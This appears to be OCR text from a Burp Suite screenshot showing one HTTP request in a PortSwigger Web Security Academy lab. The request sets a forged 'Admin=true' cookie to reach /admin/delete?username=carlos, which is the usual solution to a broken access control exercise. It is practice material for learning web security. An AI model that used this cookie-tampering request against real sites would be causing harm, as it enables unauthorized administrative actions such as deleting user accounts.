 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a510042043180008313a02f00410061.web-security-academy.net
3 Cookie: Admin=true; session=G09EauG5l30XzH3jZTbzzpsQdnZpegiP
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19